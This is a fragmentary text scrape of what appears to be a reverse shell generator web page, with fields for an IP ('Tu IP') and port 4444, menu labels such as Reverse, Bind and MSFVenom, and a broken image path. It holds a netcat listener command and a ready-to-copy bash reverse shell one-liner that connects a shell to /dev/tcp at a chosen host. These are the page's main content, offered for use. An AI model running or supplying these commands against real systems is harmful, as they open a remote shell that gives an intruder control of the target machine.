 IP & Port
IP Tu IP Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/Tu IP/4444 0>&1